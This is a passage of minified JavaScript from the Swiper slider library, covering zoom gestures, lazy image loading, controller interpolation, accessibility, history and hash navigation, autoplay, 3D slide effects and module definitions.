t=!("touchstart"!==this.touchEvents.start||!r.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},i=!r.passiveListener||{passive:!1,capture:!0};r.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,i)}},disable:function(){var e=this.zoom;if(e.enabled){this.zoom.enabled=!1;var t=!("touchstart"!==this.touchEvents.start||!r.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},i=!r.passiveListener||{passive:!1,capture:!0};r.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,i)}}},F={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,n=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),o=s.find("."+n.elementClass+":not(."+n.loadedClass+"):not(."+n.loadingClass+")");!s.hasClass(n.elementClass)||s.hasClass(n.loadedClass)||s.hasClass(n.loadingClass)||(o=o.add(s[0])),0!==o.length&&o.each(function(e,o){var r=a(o);r.addClass(n.loadingClass);var l=r.attr("data-background"),c=r.attr("data-src"),d=r.attr("data-srcset"),f=r.attr("data-sizes");i.loadImage(r[0],c||l,d,f,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(l?(r.css("background-image",'url("'+l+'")'),r.removeAttr("data-background")):(d&&(r.attr("srcset",d),r.removeAttr("data-srcset")),f&&(r.attr("sizes",f),r.removeAttr("data-sizes")),c&&(r.attr("src",c),r.removeAttr("data-src"))),r.addClass(n.loadedClass).removeClass(n.loadingClass),s.find("."+n.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var a=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(a.index(),!1)}else{var o=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(o.index(),!1)}}i.emit("lazyImageReady",s[0],r[0])}}),i.emit("lazyImageLoad",s[0],r[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,n=e.slides,s=e.activeIndex,o=e.virtual&&i.virtual.enabled,r=i.lazy,l=i.slidesPerView;function c(e){if(o){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(n[e])return!0;return!1}function d(e){return o?a(e).attr("data-swiper-slide-index"):a(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t,i){var n=o?a(i).attr("data-swiper-slide-index"):a(i).index();e.lazy.loadInSlide(n)});else if(l>1)for(var f=s;f<s+l;f+=1)c(f)&&e.lazy.loadInSlide(f);else e.lazy.loadInSlide(s);if(r.loadPrevNext)if(l>1||r.loadPrevNextAmount&&r.loadPrevNextAmount>1){for(var b=r.loadPrevNextAmount,u=l,p=Math.min(s+u+Math.max(b,u),n.length),h=Math.max(s-Math.max(u,b),0),g=s+l;g<p;g+=1)c(g)&&e.lazy.loadInSlide(g);for(var m=h;m<s;m+=1)c(m)&&e.lazy.loadInSlide(m)}else{var v=t.children("."+i.slideNextClass);v.length>0&&e.lazy.loadInSlide(d(v));var y=t.children("."+i.slidePrevClass);y.length>0&&e.lazy.loadInSlide(d(y))}}},V={LinearSpline:function(e,t){var i,a,n,s,o;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[n=i+a>>1]<=t?a=n:i=n;return i}(this.x,e),s=o-1,(e-this.x[s])*(this.y[o]-this.y[s])/(this.x[o]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new V.LinearSpline(this.slidesGrid,e.slidesGrid):new V.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,n=this,s=n.controller.control;function o(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),a=-n.controller.spline.interpolate(-t)),a&&"container"!==n.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),a=(t-n.minTranslate())*i+e.minTranslate()),n.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var r=0;r<s.length;r+=1)s[r]!==t&&s[r]instanceof T&&o(s[r]);else s instanceof T&&t!==s&&o(s)},setTransition:function(e,t){var i,a=this,n=a.controller.control;function s(t){t.setTransition(e,a),0!==e&&(t.transitionStart(),t.params.autoHeight&&o.nextTick(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){n&&(t.params.loop&&"slide"===a.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof T&&s(n[i]);else n instanceof T&&t!==n&&s(n)}},W={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this.params.a11y;if(13===e.keyCode){var i=a(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is("."+this.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?this.a11y.disableEl(i):this.a11y.enableEl(i)),t&&t.length>0&&(this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(i,n){var s=a(n);e.a11y.makeElFocusable(s),e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/{{index}}/,s.index()+1))})},init:function(){this.$el.append(this.a11y.liveRegion);var e,t,i=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,i.nextSlideMessage),e.on("keydown",this.a11y.onEnterKey)),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,i.prevSlideMessage),t.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterKey),t&&t.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)}},U={init:function(){if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=U.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=U.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=t.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),i=e.length;return{key:e[i-2],value:e[i-1]}},setHistory:function(e,i){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(i),n=U.slugify(a.attr("data-history"));t.location.pathname.includes(e)||(n=e+"/"+n);var s=t.history.state;s&&s.value===n||(this.params.history.replaceState?t.history.replaceState({value:n},null,n):t.history.pushState({value:n},null,n))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,n=this.slides.length;a<n;a+=1){var s=this.slides.eq(a);if(U.slugify(s.attr("data-history"))===t&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}},G={onHashCange:function(){var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||"");else{var i=this.slides.eq(this.activeIndex),a=i.attr("data-hash")||i.attr("data-history");e.location.hash=a||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var n=0,s=this.slides.length;n<s;n+=1){var o=this.slides.eq(n);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var r=o.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&a(t).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&a(t).off("hashchange",this.hashNavigation.onHashCange)}},X={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=o.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},i)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==e&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},Y={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var n=0;this.isHorizontal()||(n=a,a=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+a+"px, "+n+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.transitionEnd(function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}})}}},K={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,n=this.slides,s=this.width,o=this.height,r=this.rtlTranslate,l=this.size,c=this.params.cubeEffect,d=this.isHorizontal(),f=this.virtual&&this.params.virtual.enabled,b=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=a('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:s+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=a('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var u=0;u<n.length;u+=1){var p=n.eq(u),h=u;f&&(h=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*h,m=Math.floor(g/360);r&&(g=-g,m=Math.floor(-g/360));var v=Math.max(Math.min(p[0].progress,1),-1),y=0,_=0,w=0;h%4==0?(y=4*-m*l,w=0):(h-1)%4==0?(y=0,w=4*-m*l):(h-2)%4==0?(y=l+4*m*l,w=l):(h-3)%4==0&&(y=-l,w=3*l+4*l*m),r&&(y=-y),d||(_=y,y=0);var x="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+_+"px, "+w+"px)";if(v<=1&&v>-1&&(b=90*h+90*v,r&&(b=90*-h-90*v)),p.transform(x),c.slideShadows){var k=d?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=d?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===k.length&&(k=a('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),p.append(k)),0===C.length&&(C=a('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),p.append(C)),k.length&&(k[0].style.opacity=Math.max(-v,0)),C.length&&(C[0].style.opacity=Math.max(v,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(s/2+c.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var T=Math.abs(b)-90*Math.floor(Math.abs(b)/90),S=1.5-(Math.sin(2*T*Math.PI/360)/2+Math.cos(2*T*Math.PI/360)/2),j=c.shadowScale,R=c.shadowScale/S,P=c.shadowOffset;e.transform("scale3d("+j+", 1, "+R+") translate3d(0px, "+(o/2+P)+"px, "+-o/2/R+"px) rotateX(-90deg)")}var A=E.isSafari||E.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+A+"px) rotateX("+(this.isHorizontal()?0:b)+"deg) rotateY("+(this.isHorizontal()?-b:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},Q={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var n=e.eq(i),s=n[0].progress;this.params.flipEffect.limitRotation&&(s=Math.max(Math.min(n[0].progress,1),-1));var o=-180*s,r=0,l=-n[0].swiperSlideOffset,c=0;if(this.isHorizontal()?t&&(o=-o):(c=l,l=0,r=-o,o=0),n[0].style.zIndex=-Math.abs(Math.round(s))+e.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),f=this.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),n.append(d)),0===f.length&&(f=a('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),n.append(f)),d.length&&(d[0].style.opacity=Math.max(-s,0)),f.length&&(f[0].style.opacity=Math.max(s,0))}n.transform("translate3d("+l+"px, "+c+"px, 0px) rotateX("+r+"deg) rotateY("+o+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,n=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(a).transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)n.trigger(e[i])}})}}},J={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,n=this.$wrapperEl,s=this.slidesSizesGrid,o=this.params.coverflowEffect,l=this.isHorizontal(),c=this.translate,d=l?e/2-c:t/2-c,f=l?o.rotate:-o.rotate,b=o.depth,u=0,p=i.length;u<p;u+=1){var h=i.eq(u),g=s[u],m=(d-h[0].swiperSlideOffset-g/2)/g*o.modifier,v=l?f*m:0,y=l?0:f*m,_=-b*Math.abs(m),w=l?0:o.stretch*m,x=l?o.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(_)<.001&&(_=0),Math.abs(v)<.001&&(v=0),Math.abs(y)<.001&&(y=0);var k="translate3d("+x+"px,"+w+"px,"+_+"px)  rotateX("+y+"deg) rotateY("+v+"deg)";if(h.transform(k),h[0].style.zIndex=1-Math.abs(Math.round(m)),o.slideShadows){var C=l?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),T=l?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===C.length&&(C=a('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),h.append(C)),0===T.length&&(T=a('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),h.append(T)),C.length&&(C[0].style.opacity=m>0?m:0),T.length&&(T[0].style.opacity=-m>0?-m:0)}}(r.pointerEvents||r.prefixedPointerEvents)&&(n[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this.params.thumbs,t=this.constructor;e.swiper instanceof t?(this.thumbs.swiper=e.swiper,o.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):o.isObject(e.swiper)&&(this.thumbs.swiper=new t(o.extend({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&a(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var n;if(n=e.params.loop?parseInt(a(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var s=this.activeIndex;this.slides.eq(s).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,s=this.activeIndex);var o=this.slides.eq(s).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),r=this.slides.eq(s).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===o?r:void 0===r?o:r-s<s-o?r:o}this.slideTo(n)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;if(this.realIndex!==t.realIndex){var a,n=t.activeIndex;if(t.params.loop){t.slides.eq(n).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,n=t.activeIndex);var s=t.slides.eq(n).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),o=t.slides.eq(n).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();a=void 0===s?o:void 0===o?s:o-n==n-s?n:o-n<n-s?o:s}else a=this.realIndex;t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(a)<0&&(t.params.centeredSlides?a=a>n?a-Math.floor(i/2)+1:a+Math.floor(i/2)-1:a>n&&(a=a-i+1),t.slideTo(a,e?0:void 0))}var r=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(r=this.params.slidesPerView),t.slides.removeClass(l),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var c=0;c<r;c+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+c)+'"]').addClass(l);else for(var d=0;d<r;d+=1)t.slides.eq(this.realIndex+d).addClass(l)}}},ee=[S,j,R,P,D,M,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){o.extend(this,{mousewheel:{enabled:!1,enable:z.enable.bind(this),disable:z.disable.bind(this),handle:z.handle.bind(this),handleMouseEnter:z.handleMouseEnter.bind(this),handleMouseLeave:z.handleMouseLeave.bind(this),lastScrollTime:o.now()}})},on:{init:function(){!this.params.mousewheel.enabled&&this.params.cssMode&&this.mousewheel.disable(),this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.params.cssMode&&this.mousewheel.enable(),this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){o.extend(this,{navigation:{init:L.init.bind(this),update:L.update.bind(this),destroy:L.destroy.bind(this),onNextClick:L.onNextClick.bind(this),onPrevClick:L.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,i=this.navigation,n=i.$nextEl,s=i.$prevEl;!this.params.navigation.hideOnClick||a(e.target).is(s)||a(e.target).is(n)||(n?t=n.hasClass(this.params.navigation.hiddenClass):s&&(t=s.hasClass(this.params.navigation.hiddenClass)),!0===t?this.emit("navigationShow",this):this.emit("navigationHide",this),n&&n.toggleClass(this.params.navigation.hiddenClass),s&&s.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){o.extend(this,{pagination:{init:N.init.bind(this),render:N.render.bind(this),update:N.update.bind(this),destroy:N.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!a(e.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){o.extend(this,{scrollbar:{init:B.init.bind(this),destroy:B.destroy.bind(this),updateSize:B.updateSize.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this),enableDraggable:B.enableDraggable.bind(this),disableDraggable:B.disableDraggable.bind(this),setDragPosition:B.setDragPosition.bind(this),getPointerPosition:B.getPointerPosition.bind(this),onDragStart:B.onDragStart.bind(this),onDragMove:B.onDragMove.bind(this),onDragEnd:B.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){o.extend(this,{parallax:{setTransform:q.setTransform.bind(this),setTranslate:q.setTranslate.bind(this),setTransition:q.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(i){t[i]=H[i].bind(e)}),o.extend(e,{zoom:t});var i=1;Object.defineProperty(e.zoom,"scale",{get:function(){return i},set:function(t){if(i!==t){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,n=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 